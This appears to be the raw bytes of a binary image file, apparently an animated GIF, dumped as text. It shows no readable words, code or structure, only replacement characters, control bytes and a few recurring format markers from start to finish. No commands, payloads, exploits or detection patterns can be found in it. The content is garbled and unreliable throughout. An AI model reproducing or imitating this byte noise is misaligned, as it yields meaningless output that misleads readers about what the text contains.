�)�[����k�q��ĀM��e!� `��?`��_em7�v��"0+��;��9�#�8��QR���ws���̨V�?`���D�Q�zJ��!s@��FY�VA
�Z�,ewf���x��b�`�6�衴���0��ʾa+�㨤���.�[n����v�Jg��\���C�nEc(��?������j���5cL�5��!���s��4���D�(����eQ��v�IhC9�DO!z�ͳT�/�mE�����b��P�U1 �0���C��Fġ
��dz��O�����XE]x�	���AL�S�CpבhL�C��)�!M�co�	���Y��P��*b�H9t�J�X�7�(�	�%F��i!\8L����gَY:��.�-3\��=b�/w�F
r�1���<$"IH�$���~��8���� �W�7@� %���
2 � � �6�U*��l&�M�>��E,`�DB�z�'�t�#���<&2�2�+V�(���(�i��'�\�Δa�M�jly#_VEǎl� K^�A��ea�eJ��-�!j����=�y(U3Q<\ͷdr�K�`4��B� ���$���7*Ɏ�Ò��|:�C!�1*[�^�V˻ݪd&�g�����4��.�'�B�jV��R�lfZ��"^�� 0�@��,��`�(8΄�%������+�E����B�r���)�Z�B�1��UdM�?Z��������}�e�P!�|l����,8jZO�Z���Ҫ;��"֪zTAl0L��F��3�*T��-�b��c�e�n6�w_�
8�J���Q.�PF:�x�H0W�b\�8ɋ��32�	j�V��5���t�̕�$8�a�|�~R�*ۊ���V���d:��h�;apL ��h��
|�rNg1�S`�N��VT��w�t��`�*�<�L|�Tg��Rϯ���L��PX{cPk2�a�4��
�n�[�������6 <�����UH���bH�t
��A����[�P�&�aDu	�� ঎0bԽ����Vx�e�;KTY{���V�G[��v61Q�Ӟ����+�P\�t\���.!Z�q,�� �5�s������3rbaP�~:ө*�A�p7#�H�0,p ��w!��#4Q�
��&)2L�][�"��+b�щޙ$� ��"��k���~���Ti�%�\�w���`"�����־v
0�dG� 	����#T��t`m�  �	ʡ�GDa)^�@I@��HhB�p Q���8�&������:�a,Z�h7��, 4�D"L����X p�
��@6x�%4�X���*p�
dv�=�y�U�tpҴ}`Q;L����n�X4��P�&��@e�,b	�����9,.�A�*�=W~y�&�.�l�����5p�=�:P��	ḳ��X�?ұ�r�@
Ѩ���xQ(D}�p2���L! �p :���e>DF���*������(yF`�zZ�Z2��B,	���l;����ҞVQ�i�"���/���PI�o��-�F�2�Y�ݝRe�_|w�v��#,ID��c�� |��k# ��9�7`��P�B��?P^�u��d�?�C�倢Q��)|H	#,#,Ĥy\"|�B�^F|���� ��T����D"��e�,D����N�
~��8u]��S� [������9xE�-��;�`�D��C6�&<�?<�<`�<H�5��5,��C:dN��?L� �?�X0 .�BšB B�P*�:�P`�Y jB$��?t�",��".��H	� �*��W�BT[z ��V����`�j��QY��ڠb���"O�E�pP�_FD��=��].D6��5��6,�"h��)����F�8�Bh &`  �-�W1���9��;(���EaF5�B���!"�D�u��i���H+p�,�>�㏬�ȍ�s\�V�J7d(�An�����x��8����F�-�y�C+p�J�.ڢج->�B�B�C椘�E@bD��C�+M�$��+�74����a6.ęl�Z&I�?�!T���?"#�#F �"*D	F��t|\%<�Ѭ�?
B+lBYF����|�'$A��[���m�)��x���XE��|)D9Xè����AaH&H����d2dN2�����Lf
�C
D�,\f+a�+%`B]��"�.�
��6�C1$C1��s��`l.D��VneVF%�D%!�B bVB�I�q�tET	�i�%v��B�t&$]FY)v��8���Y�R��n��SØ×A�%N�G�D&��BD��<�B|�L*�erf��$(� `Tc�"��&q����?P�B�4(<�S:eF� bD$L�n�m""B~%���Z�GD��q�Y	rfw�
�<�^gWLYi9P��[�hG��YH$j�w:�%Fn��=GBT���I��KL���/��,�ضa@9ԧKl�B�B@Q��R㘺D1��Bpc1(hBC8F`@�S��l��I��T�`#d�"
�(��p�hE䏤h~�e��hT��u�e��W�F*F��a�X\�v����1O�G���&���?
����f�g�F���@�XGd#.NCL�ZA�?��BC ��$�C  e��Ü^�0Ħ���?xen�^��ֈ�gw��� �Z�[F�s�%��D^vE+j��lPu�B���G��*��SqVe$&�*(��+5��&�B�B��iF �B�	F�@1�-���B4($ZlN��"\h&l`n�`"�B"������(���Zn�C�(�
�w�v��Dv��
Vw�+���az�z��y<�uPFVΦ�)DX�/lh�)D#x%%0�B�³F ;`�Ҧ�>ƚD�0B&�&��i#L�U��BLm����&�U�"�"4��n"�bkw̪`YX���X�l��FT�Qj��^�,kYdٝǧ�їi���#6�n���CȞ��~��-��-"$��D�꫅n�?������iG��r��颮Ȓ���Qx���������ߦQ�׎���Q*�VD��:���:]/������*�/��@r��������	.٭�z��~�K,���-��/�����-"B���IZI�H����!��W���*pXBX\�C�}�^�,�����)�BF��7x�&�,v&F o�����ɒ�B���o��
��+D��m����nᚅ���������^��^a�D*n�G��M���k�)������z�o��"���h�IO���0����?�qg����0�
'F�q���wL�
��"�31��� !� � ,   + � �	H����FKȰ�Ç#J�H��ŋ3j,�I�@	i��?�!�U2�h�˗0cʜI�G8�` 2�X%�ZͣH�*]�T�M��z"lf�J@� 	�40�@�.�Ѵ�ٳh�
eU`�d�J�'��?`kJ�dbA�2iL8���zu+p�!���m�g4����@z����Ϡ��{����&\����DB˞M{fbP1�[ ��<	��7�����3�����Ʉ��0$�#����=�H���R��Lس����a_��s[���.�������?�;A�)5��?�е�@e�!�c ����1eEA�1��iP�`fDi��:	a� �$�1+y�Qs�-���SPe&�hcCNHk�ajnq�V�P��?�|x�L
��C�Y�B~:��?T�py��`R��A,\i�(6Tqa��� d��k	ue����|��n���W|�YA�`�Ig\�騃p�%����#ԥ�e�{>��z���T[,x`�\	1��&�����ހ�a�Os�B�+��B9�J���jlarR�Y o]��A�43�?���*�fK[�H "�U;�	�"-5��?)�C���֖9+eW�!��DIA҈��Ja�lA�
Pgx��B,�g�������se� Te���<H��fiP9!�&TeF-CD�b�g�ζI�v��?1��4�ב�t���3Es�@�]x91*P42
W3�`�$��(P|���t2�C� ���aם��(���@v��$��v�P�h����m:�:rE7.��!=�ϓ���8 �ܐΓ��I�%1P4:�2"�4�	}B�?ؒ��'��S]��UdY5d�J[�4m�ab�Ai2���Go��+��E�H�}C��8�[��:a���)o���4��S'��?XI%o��}�iIu8�3�A�?�ɯz���@����]N f3��
:��/|�3H�$�>��� [
G(�<ө�I�#
�X�$�� X����]��|$� ����r�8���Z��EP%G$���C��� "B�'�lISca���p	��$
����J"�$nQrZ��?LGG+f�P,_����%�	Nx#� ��i!�*b�"46�. ���A�܂ �dɨ��h,D�C�
�gE��KH-���GU�p�('r !j�S� C��
��2[����IHD�� `<�Ԫƿ��ї	�@L1�^��}�c�y�Cj� ��U���<H"N��+a�O�Ԃ�0@�9d��#�[��׼3V�#���0��c�kX�OW�)���K>ј�A'�	�����" �����$4K��U�,��?���\����
CK�$0�Q���ߖ��=���O�@
�H�M�9��/yi<� �1O/>q��$��n9.M0$
M�ʵEU X�*��IHzίjuP���0�p�]J=@1/��F`��AR�R'�Ϗ^T����&�� �Ȟ$�O�5��=l�� �%Г �,�L�&٢b�}ج(���do��h��$x�{[8e)Y@,����	U����01�@H��&��!Sc�d�ك�P�<@i�YT:$��n�� ?�U�{-ԣV�p��4o���n�^��(.r/�X����!K�$n{Fd¿$*jA�K5�d�a�@4���
${���� ���M�/��A�9��@���@"�`��0-!�R��/M�p�+H`ނ��~�����F�����#%l���}�r�	�%���'RK-7�����dg���F�r�&B4A�ʺ��$���i�⠶H/��C��y=�H�P�Ɗ`n�I�%��E�d��~�
}�M�t� �,����ִ�<�	��!
��L	2�6���q���hPT�e�����[@�y��3!��y Z(��$2?i�Y�m# q~�l_��ńH���?v�����
���λ�m�6�Jn�iX ��7B.A�K�x��4���C�-�"��oC@@�\#��^�z�n����~b!���e�Mt} R�	 �!������j�z\ M6�(�r���p��~`ʼ�}S��>�l1 �C���,����F�B�vM;�e�t���uzmVbF���!I/����"��ؑ�����A@�")&���@,"�YІ}�V���nIj=��@n�Vm�?� ǭ�ţ6�Q6BF�y����C�1���������Ж~6T	V8?7W�6���
�~"���:o��6!�g�-\1ie�4�!=�	c�'�}�8�C��]�;!Z���ct�y�������,�k�>��_�C�vcAԐ��	� ��Q�9�HA>PoQ	�v���R��~���"/�?	�Gw zQ �
�d��!���i�"W_eeGZB�EV�

@]w
�p
:�6�|�<O<vdG00jP�v�����KX�w=&�{0��@�h��	�';Ez���J�se��6n��*(�d`XR��O�.r���6�[s '���×Ԥ���N�8��xfg_�7T(e��^P�ҔJ�n���K�{�x9��z��U35Bj�x
����x%��L�CT	(�P�XJ�:c��|Q�u
�؁��N�`9�HF7n�#�C�F�C�fI�g4����߈��<?h_h�lFo1E�� ��pM��RDR�;�<[2!�E�F��z��ЍY�5�i�M�Q��XN�i�dQ�X�ި�2�KʸXa6Rdm!q����ፅ؍�ȒG�>�T8�G$�A��k)�R�CX	�Oy�I��p%U	��$����;;(k%L��	�@R	�hٍ�0U���@���.X9�і��7h��R$cȄc$%��N�x��T��@���i��8�!av	*2Dʃa�T�7G8����!��Y]�B��F�&Tc4�.��
�r���,�2��<��aIV�=�y=��@�v������U)��9*be��&��v�	F�{^$	]��x� �U�0��ٜw�jI FޗJ��6�i_TF-����.�	�䙕9F��F5_� ��&~�1��0���y�-%��$k(��ӑ��{���z%� �
:"I�D1F!OʏZ��r�낖��I��v���؉�A�T��KC�Jo93q����1JTgs%��d�C��a��h�a�)�E:VvZ�(���N[�W"�g�Y�?Y�l�WJm�m�7��**�*.������&�� �����Q��y��*��N�Fqh�@�~�
_��U��R�Hq��$��P:��)��`;�z9�d�9:E��#�re5o��ꑨBZ�1��mwIuRT��yHX�>������oY�����i�a:� F�ڟ1yC�䫷$~���(��ɬ-UF������>/��J-j��?���.ꭓIJ���dTj�5�h9/Z��j�@ꭠX�ʏ  zkt vI��D�Y�>�����ZD@�]� S4GK��P����.��[��f��g����8w9��G�p�6��p3X���b�-g���#!m��zD)�*���ɧ޸��Z��z��HK���(�S���	�,۲R���; ښW�U�ȫ��?�4�y�X� *p�l�H��W�SV	�Wk�8�R�9!{�#hE�d::���J-V��x۲/�]AObeq�m��0�]%
� ĩ� ��1O��9*o�X5�S���c�*��`�����UK`6ipa����nh9V)��+���{5˛z��0�����kף@�c `�#ˎJh9�)�;�_�v�gLiB�)z��0�A�y�)���[pœ�a�����/*��*`	���6~I������ ��.A�&��h�k�ʜ�+�&P��`�{<@T���k~�$l �S����A�s]�S�TK����k ^�гDl[����n�)~���\�0�2��y��` �@��b����C8�@��mh�e+�⋽"<У/\Z���a�q��ˬ;QC�r��*����q	�j� p^@����L���<<����˜]c��*��`��[`�	�� ����hY�@��1���!���<,��|�C�V*����L�@���	A��+���:��EC4\�r����1������e[� ��p��/�ͣL�	Q�A�����-k��  �\�,��L�������i������|0<�l�@��-��w�rY����=��,���Kq�Q<��[�!��\�,�V;?=��l T1�;!����`���Q^]3x%k���@ �p�Q�C})])�m��u\*��5@>�o��/������O��M�\Ml�@�r��+m]�0�ۭL��N�����,Pm���WP�Z�6�5P	���������;q̄m #���\��<�	a��O[(��~l�Eџ��T�w��S���jH�e������p2���L�����,�8���|;3������ڜ�l�Om����,ѝ��A��-`������β��
E��8��Q�����V���G]��,�F�.�-U���q�l��մm�����n�}������/�9n~����*(��
ɳ��M���>��#-�l�6�Έ,�p�q��D~���-����ƌ�~�-��	�/m]����7�U��J���݇ �!y��&��'^z->��=�C]�b�n����5�XP�`�.O	���z��p�����(�*N����a^�O�/�|�	L�,�XP��0
 �������y��Q��r(���H����G-�ˬX`�w})+���%�A�_n�O������-�ٌߌNȆ��-]��.��Yy}�K}����=aR��Ү���E"����h>�.9���,���P���ɨ�>�a;z���������.��& �>��\�:N��O�~�����ୀ�=��-��.����N�����ё��`����A+���A:|N�.�sY���ɉ��!�蛽�#��	l��|�^�F�
i��.۴�*?����Cx�΄n�?,.��O�)`˳L�܍l��L�n����^@I�)>�]���F-xOCP$��J�������N���� ���A�! �}�.�E3��=�r�.s�N�ƙ������W���8/�R��h�������	X��}���&�������)�n��~o��c ~0���v/T�����.����~�Ep�m���r)0�'���h`�@`  [h�f2|�)bB��2����¿���(���I�)U�Tyh� C,eΤY��M�9u���S�@��3�'JQ63�鿈̀A��O [��T�"E)N��G��)�����UO�q�Υ[����V��z�"D�� 4��O0���R���q�S�Q�_���v���ա�wE�&]���A�"0�J��8xq�'�L�����%S��Ly&"�,]������H��:I�`[O�R�mZf�����|-еЕL��Ğ=�Ą����ʐI~-"v����@��4�)���;h9�!p�H��d�E4;Ē|&:#�N'��{��Cb�&ASQ��s���jꧣRZl6����ƨn<(2�B"���T�O��	���z뭁�hNƺ<�������ėa�E��4�̓dM4�q&R^���C���dcH��.�
"��9'ǔ>H���lht Up��S�L�Q*��]���<�uT�P�R�%v>�I�3SbJABs)�Ϙ��V�z!�@����08V�:��)5�B/��  �G���/����ﾁ>2i�b-;���q� DNA��N[1DT�6�7�\w���R��d;Y;c�I�^�7g�W7g�ك��e'F�R҅� I��ٙ�K���YJ��N���f.2�����ܐ,�/���C� \4����YK�5���M���r:%A���FA���Q>���uA�8��6�����>>�7d��b�~{b�P��&�g�	�>h�&�;<�2j/��q�?e�O�f6t��l�����Y�k�D�(Wbz�y;cZ�CF��ͧ�u`��������l(�S`����8Y�G���G�Nj��������4�g �9��4��)��u�(��]O*��:t0�pC����q���+e/��X�B9M���T��ѥ(T�p�Jt���em%�:���@��.&���@������w��I��?�%m��,������3�.�����c��@zp��DpB���px �r�������$����bp1�&WH��?�h� ��Θ83/3�Iuds��Ȣ|�k��D�6��5�z�` �Tǁ$�I�I&ЇJL�c�AJ���]0�y$X�ǰwJ�%�_�(�t��(�1��.�J�A����hP(C�bꗒC͌r�?`<,��Q68)HP�če�ڛ����D�`bJ�jb5��@ɂ�� ��	A�����6�������?@�HJ�Α��J�D�Iy�{x+˺�W��_��A�&��	��4"-�ĸ�R((��œ(N6���x��:�s!��/��L�</@��或Y+
z�;�B�JB3��:g V��?$�$�q3��d�8�0�S��u�y����7�O��p�2��U��}rU���?V0���� ��OJb|��";�=��R�����H��4E/�np#�[�3%ܴ�,��@���+�H@�	Î�	�N9�)>�M���]3���^�m�M]';C:"@��|�GA�@p�����+�
h�?�p�rP��h�
Қj�c�[��>�'�I�u%8<����P�l����PX���<�9�.'�Nl"�MMI f�X�`a��GPB˒⺨#�� DLoASS[;���>g�o˒MDب��]8A�T��.�����eP��`�@&tFd� S �4z0�4L�:��U��,��b*Y�ߺ�D }V�,���Z��*�HlM���D )X�,�\�P�6ܬ�q�Z4��-�c0�
a۵V%�mK�w�N�2uñ�3�g��:�P���
	�� {7ޛ>�Z\���^��IHi`�@�1A�/�J��0�zY|�{�@!�������C`���4�S�*6� f-}�)�7����m��|�������ma8G{�n�3Q"A!�Ba�z��M=��X�K
��W�.�!dK㐟G执-V����F��,�b=W�$�HG�
y-�"�(�qӰ��0�������a��yl�,;�k�<�&Ζv�sW���N��lń�"M�B��چ���m.���M�q�\tWUo?��@�(#Ʉ9��r8'�� ��rȋ-mx��@!�;�d�w _��U{�o��}γ�wW���5�{�O�Ϣ�z�c��2
lg�A��G ް�7d+��
H�\��U�NnpU�JB�?�N����5�%K��ŝ�����i�ڈ@2"ݰ�������na�oX�·m}mRwӐ��u��g� �HP��`���x�$��g��[PV1��Tm�WqQC���5QH���P�2�9��C�g����@.{m�.y�=mH�1 ;�p3��?c��_ó>�	�{�ðM�@��Qx��(C��H��KA<��#�C���w����`�l
{�Yr�@=`���C	9���������jPB&��Ҷ�Bd{�t�3���	��9u�;(��� ��� 0�)h���7tÁ(��������������v;��˫z����X���
��(�[��@�ؿG��e�E���m����d��+6e����B��  �p ������ U���C5��B�ж3���E���uF���7tC�J�bH�J	J�4R�Rȼ둄λ�?�P�R	�����l�TЁ��GH�P�DNP�wT��`�cD\�%X�
}T?h�
D; �`�LE@0H�<ȄDH�\H�TH�> �ق}��~̝���T�؀�Ap�I^t�u I���A �`�7�CN�,�;��S�?�n��Ĕh�qj�:�@��	p �8�G8����v�G���������TH�T�R��<ȁ ���0�`1˸P��`�q��h(H�THZ�;HH�T�p�Cp 0p���ˁ �ʿFƁpɁ��D�j��!��4:C�+�P��Q
� =�w �5�B��r�M�p8v�����K��7 q��f�GUP�>NUP����l˲ȲlK��"�ȕ ��D˸�h8�H�UK�H;�0YdζdK���œ���Z��Ҭ� �u��OoH�bp�8����w�(":Q�̍J
OCDDD�@	[� �Y0ʁ�@��s�G� X� ?��Q�UK�(ІL�y�oHŭ���MPYL���ɀ�LE�HK��J�HK@ K��N#Mҁ��P�&]ұ<Hb�Q��R��҃pK���}L���R��IhLR�Q�h����b��]HIh�i%<D�s+B��9�h`K�H�$��C�Q�ߒ���hȺ4�7�˂<ҳ<K�� 2��"mN�T��9R&�R�L�N��TNES�<R*�RUeU-m�{�T��Բ�R&U���O5K#϶$�HHI��p� 5�a�U �TֲX�:�����K�h�kT	��kiP���3�X@�^�z3ҕ�QYm�eUV�4�S�R�R����$�T}%�� �?e׸ `�����T���D�p�R��R�?�Hy]�z75�S5U"e�4�<:7�/l�Ɲ����VQ�5�s�
s��e��Q@���R���MK����dNUU�d��N3� hZ�� J����f�ԁ`�B��B�Z��Z��Z�۬��p0ȆZ�M�X�NSuN@H[�%K�U�`�IE�0�R���LK@��;D	���UU��ɇMؐ"�Q�@�`��U���\Ճ�R@HZ%�׶-R�U|�ճ4R�mNu�Z���S;(�HM�X��H��&倯%Z��{�Z Z�� U���[��T)�U��:ձ�a�#�V�٘�������@*��V�
rDuU)5S�tȓ(ڣ�X�e]��X�� �$X@Hؓ(��ңEށ�Z;IX�d �Uݓ`�Y��߬=	��p��T��m�Pu�`Z��@�U}=O�ԀФ����[B������VQ[P]���q�eH,m��a�a��>X�][ eX�=�mN��Xf@�BZ�LZ�`�;��"e �-h�>f�[0nZ�E�-�B�bu5��� ��(f������ �b���8?˛����N=\��T��S�ő����:�Y0���8[I['~��%�&�_&�ۋ�����+u��0��(�0NeU� &�Z$�ڔ�d�ubX�d�=KW>��bf�1�R�ڮeX�< f�+\�!�Å@�ou�qY��٫t;�*�L]� `MEKn��V��HX7�׌]�"�\�$�h nnbxv�y~gx�gz��z�g����`���d!���U����W�����i��K����SY�DC��՛�@��8^Z��@XT�U���r��*F��\y�W�%Һ�[�uT�WwS����6�aj��{��Z� �}��f,����<\�@���]����9�;S��1V�=`T��bHj�}�&u�8c �a��Zbܥc�uW���m�p�^��Y�N[S~j��rcVh�F����/��S�a>��e���>ɋ�f�����j� ?�P� �@�R���&����m�f�������e �d���I�eI�Z���E�`��Z�=�L��|����(�|�n����ga�Ȇ[H��Z�kJ�`?� '��2;�����f�l��$�Y�B�ڝ�mR)M��~eYV�B�X"%�#&��[MeXo�n�HbUD	f�J(���6��ݽlH�^h9��`)q���t�ʞ	9VW5�� ��1��(�HȄF�	DA
ð"���!*e��	f�`bm�ш��Hh_�	��p�U�(b�觮_���_>��>&���-�EG]H��	�5H�l��� WH[ؒH���q���V���������6����.-�U�-�_I�tJ�tI��[mKXr2n�,�T��Hv��wfgxn׏Z}��N>H����{`��b����=�HC9w���v��N��Ž^�F�5�N�J�K�Ne�U����~l��b	wK,g�Xu�gp���W)V�j��㽉�NU͍����Z���;q����`aFXI�ڗ��{s>�nr�X��[��a�D#�	�)A#�#d@��h�nI��R6�)_!�r�n�F��B���K�hF�t���eS�]W�t��`�Q�-K�?`?u�(Z�u�e�Tq�fOfc�=�`Yo9fHHf9N�ex���#O1�ҙ���o��,�� �%kK�[�e�U]�6��%y����M^�g 'O�p�Q�[�$z2f���n��U�j��t*��e|�nKæj�������ҙ�
l������o�!J_�퍐[��3�Ӊ�vN׉�uh�V�X�{M5�Z���],^��e2�n.wq/��os�� ��	�e�
k�� �z�������h�#+*��1	y}[ֿ�T�p�r�@�P6H��ߠn�N��F�>m[���g�'��
�+���p�����`A�&��711�YH���"G��� ��6m�$����ͬI��!C���y@A͚ ��Q`ω����@��v���0`F��V>a�n%ˇ>��UT1ܽ�N.,%�p)�ZLx��{o�|{��ȸ����4�`�ĵ-H��BʋX.x��hBT�VrՇ%V���5l�Ǯm�$������JdO�:g4<'�"l	L��f*����r��@�@�Txr ��7�/o��yf��=I����ӯo����񻻵�/I�w����E�^�u6[G�M&�F���_�yfRh��s����1!F#�j!x�Q��ם?N�V� 1�V\q>w�K:���?&���y�t$A�t�B~�5v��]mE�XcYj�dJ�C�`�F�R!Lz��H�0�=�]�X���1�m4Q�N:�᙮�աC^R4�=���V8�It�E�bK����q:�QN75��~<�Gsl�cA��0L��[TL�]|h�z� �:+3��%��#}V%I*�|��fA����?Z���F�Y����Y}����tƌI���L���v��L4�$\r�'���������F@��TA���O v�F��:LhT����%'gYxc#9HX��If'd�q�ނM��Ek-4�f~Yҵ��"]�D�����E
/�;D�L�r#���ҧ��0�Yĭ
5,lYY��U�d%;��T+1&�gvUڢm�V��H��f[pG�%A�A�0�*ˊ�i��w����%�����|�cC�"�$#O<	��r�g:�5� ��A*��o���&��W�l�F�z�Sr�����w����o����5f�̛56�Y�EQ��2��◥e�\��&gh0D����u�	��F�����4���Y���?�l���n��?�ﶉ
nż�QLV���������w���U	�Glq�N�,H��P�ny�����x�1kJ���)f#|�K�D���+&Ɍ� ��<jR3�N*���mK � ��4(%H�iKf�	��u�α
�&�dfI�� �@��ň�=ݙ�Fҝhh")�RE:�����"|H���f[DK'">���Bzն׭�"2o�ʣvh>�}8�sT�ˑĉ�P�?V�`(����[�	&х.�q!�bI�Y�)���BIW8��h��l�e�]��z�S{�h �D@k���Q(-� d�W�Ʉ#ca����&�<]�4 &x��m�r��������iI�)l�P��3���gE9)�ai���E�B��+t*���x���� �:�F��35�\���h�-�1�Ol��;\}I�uЕ��H	�hW�aV[�I��}2���2w9y1KL<�R���"!�? 1
K�r���E-�g/�]F���`8�Y{P;]2�-��
�X*@�ƭKUҝ4Q*7+�D��R�B�M��5.[K[����n���ث
îH��2�!�*zU2~7I�?��������D)�!�0�R�*w��ǭ~o�q��7�h�)8��fEk�9�����B�g��@�1uyUB�ٱ%FP�d��8�1�d�aoA	cwIү(�p
�кv�0�Q� Am�O[! ���79��b�a�6���^����rk[)o�RB�I&���?��� $����
� ��'�g£S Ѷ@P2���H׬ ��<�*�d@���(�5�يG��1���5;+W#|�EI3P&f�9�r�Z!�)O��X]�j�P(�1��W޸o���pA/��Bd�ͅ|���+�*��Fk�hP�-�����f���qFP�R:;F��$�&�Yw���S�H6�d�y��pǧ"�)�Æ���h��S(�Y��)�a�0q���A
nI将6y��$��/T��1�>ф���>��c�;n��n�<��?<�L.�[�yQr��������>yi�3�9F!�l��!9�/�6f�z�?H��S���ƊbI���K4H�M�C���L�qd�6P�b4��ǮIp�� �1Ԁ�5��Y	�%��N�VɣxCɘ�FɉIO�=+�r�S��;D{��{��8�t^�2�����"Q@�4,0d��1v���� ^��7��?�B�_72�@�P;���Ֆ�Na���L<j)����*@ ⾼�<���v���ɗ�۫{�B�F!��Ko옟�v�$779ʻ�F�a�������4`����x�w`�/oy���^���^�U�2
��LAee������Ki>FL�޲���مa,�L�Q�px�R���T�r���"���	I4��|��N��A~����) ��ϜдP�q���s,�;�^)���pܕ���<��}���d��R4��L�?(�$�`2��?$����?L����A�]Ah��ՠ�/������!������"aQz J�� R�����
�����!m,��O��O�e�|�^sL��X )�R+d���,�@���/�B�G=��q�J«%�$�6����9bhp�$rP1l�ف�0	 ��ph���(B�� �p�]LH�����e�L�%ӭ��v�b t�?�j|׭��S#&������SNX�
�����oHfÝ=�v�����lS��!^�$�@��`2L��A��XO�I1L�A8� ;\�A��0hB?JB��v!Z0$�)���0@�ȕ��GA��5�B�\�\�fD�l�X��e�H$�D l�?`�vE1��:���L
�T���^�(CR�
�DM�d6�[��8zba|�؀М��Ez^AL )�c#�C:D���=bL�(Hb�M�
��:�C��#�i�0`�+r���6@B" $&aAH$��!�$�Z�B:�*0B
`�1EL,^�I�B8�,�5,���� �.6�vl���f<��O2��!<���ͤQ��Ӝ�8DM�P�kQ�����l�B@ �DA:�Ch�n�&��m�n���&̃6�@9D@2��2D����u
\9�	h����y�w���Bx�7�� 8 ��z\�?��?R	� H.�', -@�[B�?��H�����$���-��&��?>B2� P(� �b(��
p(�@��D"<B�4C8gn	/r�8E'�� B�a���fhY������?�f��5rܔ�^O.�i�<t*h�_�&�@�Y�qv����q��&P\rZ�<<�<(�nF�?��u�cA�F��y��
� �'�D\">�e&��0D�00 2����F�e�.j�&�n#@B����~�j��j	?��!M������[6��#�h���.#��HL\V�Yڐ�f��i��0��?mD��j�����C���?T80kF���ô�o�C�]\A� w���YA�����A�g�B���
lĝީ��X�C���&�cA�cADk-Bk-BA8jTEգ�A�+k�k���j�kY���&�oL,T���8*��׋�������J
���A�����X���0���NR�����I���<�#��#��Ί�5��5��?@�?��?���E��n'�y	�����7�k��k���f-���M���� �{�#&nĥ��" �\&�ڮ�A�kڞ�MH�԰O+��,�����g�J��#�B�nK�(Lx&�`�2Z
��j�$Ր�� �9�B��F@�N�������b�tF�2���A��n"�F��?,Վ.��F��?��#N��C �
�ى%;�;��? ;@U&n����#��AlA ,��+�b�H���J���Dޖߖ�����ЍĪ��F2*��h҈q �ʎ�6;p��`�R�B@q�H�?�O�6�ck�m����X9��I~z.�.�V��?$AA����+��n��X�ü���&��f"I�+��-��ܶ��n�ْ]$�0�&BB���� �����p��gF��LO�F:�S_hR� d�L������i��9�OYl����kmC�2���,�ŉ�즩�M�$�1��V��A�0D��@12�CDXB;@�@��&�A��F��p��+#DB���G/����{q��D��F��-;!co���*n���٬�����%��Js|Rʞ=͡~�[��2�]9���ѱ�1��1�i �.��A$�#���
�?Tb1P�
�4�4@UA�3�^��%C/�F�'�V��+��n��8BBM���A��A����KX�Α����)�OTt0'͐I��RHM ��k	�H��7�)�i�D u�?h�?�t��?H�Fl�o��Oo�?�#!�
L�9O�-�5��?8r;˳<�p'�V��/(���C&L�" ��Oȗ<�������q%���L�g2n.31E�h�Hf�on��L��B���*Ԥ�;��a�oAܭL�V��a��iD�D���3I<��kAx��Hh h{�
�B!C% 545;�%48�TW��b5�^5�m?�(��(4BG:`%�%	M�D34�B��H�K�rh�&t�_ϊ�ʩؤ�iN��9��!�aK���y��8��/�,����Sڀ����w�wA\�F��8w6P�k<��4w�?�BT�v%6�:oDkS2H��c*mK/�j�"�������Єo�u0��Oits��c�)+#�L�V1�`��(Nr��Rj�Rv|���3%/S�6I�����A���k��?��
�iKeA(5So�S��>��'o;�A�l�N�׳ynk8o˥rx���M h�[S����U�/��F���x%�k���,)]����kh��+�;@��/\jWo�R/W/B&D)�%\j#�%�<�s;�3Idm/��:7����C#Xo���'"�ð��N�W��9�o�|����Sڱ�����_ʮ�Wʊz_s��iA�O���1D0P/��0s�Hl8ph�N�l�D�{x"Dn�~�FxBA�B$���G�"��L&B��;�#�)�D�w8� ��T<������Z/�Eo10�l�{�W�2$݌����!�/��pA��ܖlq�o�����tc(G�ƹ�+��#��gI�=$�A4�V!�[2��g���{�d��w��2{��|����:�ֻ��r���|�ɸh�h�%�_<�=+=�ȓ]�rp����NG��l��K�������.�;�c��;I�5�a
����qY����[ZoZ{��/�>�gB�gɆ�&�����q�p:�oI�?}p�<�#���;"@}��;�D�F0����˾!���Y�|�<��O�5�!C����~@  !� � ,   , � �	H��?A1!�/�����azxa3��&jtJ`�O?��G��ɓ(S�\ɲ�˗0c�Dy� $�Ӄ@�H��&P�̣H�*]ʴ�S�.$#p�J�*	DDѡс2ʄ �_� OӪ]˶mR��D���&E�1)��� �J������&�@�,�#'P@��#K�LYnF�&
 Â�B�T~�mb>�1I#2�'ʰc˞��?�3�E�Rjg�����8�9i+_�\6 �����H0�A��n?�9�H���X7�O��R��/4�7���U��l��r&O�ʼ�� ��WJ�ęJV��SJ�����!�\a*IE�tf��5Ѐ�H�S�ł]�D#�?�	T�Ae�#�4��V+*��^"�O��&H l��@�$G�};���O��܊m�W��Ğ��s�}$R�$�d���v���o))�yыM$Mrg	 �Yf��'F%E��CN%PM\��@��aM��)�2E��T"�d��E��:{bRƞ��B�xE�d�?T!��[A\56��D0&����E��^ш�ő5�!vTЯ�<��ӆ8�O|�Õ���C�
�ԖK)UD�Og&�� A�
dH��u�Ӟ���`(T�y��`���%��C�4�Ԣ�� ��	��U��z�A�\g�@� M��Alr����@���?5r"�$R�@Bit��h��$-E�R
�HC&A}ݔSh`�Z��Wh�X��O>���d�Q��A�W}�ZY�M����??�	�}q�� �t3�n�֑�����j�&�\DPD$֊I'����E�Ղw�T�i�s@K ��,��A��*Ю�ǞT��C;�-m�oL&����&��n�KF������-���F�Q�O��g�����Tx��d�@�?�%	���L�'��9
�������-�#&���O��Ȏh�:D�Q� �����~Aʑ�U	�P���:�tp� t��@g��0&�+I���������B;���6-�H�
�>L �$\
������$9�纷��i!�E�Tr��D�Pbk8D���%��������P O��?�%��$��@� э�sܻA��A��G��(ΈC7RY�#���F"D��DF�`�$Q��#�����Y�8�%����\����"&O��;����!J_)INJ	�I4��U��vKH'"�H1�)��_pH�� ���H���2��(%`�p�$ĥ%��4w6�$d�wh���Җ��z�8�G���'����3�X�,ȑ��Q�pkf�Jȏ�c �����y�,������G�Jӝ�X1;�G@��!�H�)�#ч1	�|H��G�L@��\���/���k)� �NM��<$��I��YB=ٱV(�XVT CL�#�y�,B �XG�EEuZ"�WYС$5%�,I,l�GA����%G�8��	����� z����.�;O|����뤈��0��!����FB��B�D� ��,��5U;b��UOF[R��h%��4�?��[՞JueAҚ"�bČ(�đ��4N@i�4���
䴼�����vȚ���
i�=��� 8�I���c���vy���zOd*G����C���$�!	+>V ��Ɍk�|��*T�)��
�L���P���ˁhAy��^*C�Zp��3���� �0�nx�8y�{�aM�؁�`�H���	"�X�ۥR}��`��R�U|�k��8�!��h#�]$Oj	D��}�H�� ?��$�;����^~R�)�/
